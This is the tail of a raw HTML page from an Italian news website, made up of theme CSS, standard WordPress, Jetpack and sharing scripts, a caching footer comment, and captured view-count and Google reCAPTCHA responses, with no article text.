.wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"36157","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "36157" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[36157]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 358/671 objects using Redis
Page Caching using Redis 
Database Caching 13/94 queries in 0.088 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-21 06:55:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 51
content:
{"36157":1311}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wDbO0P9EjqLZpA26jL3CGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971318355');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>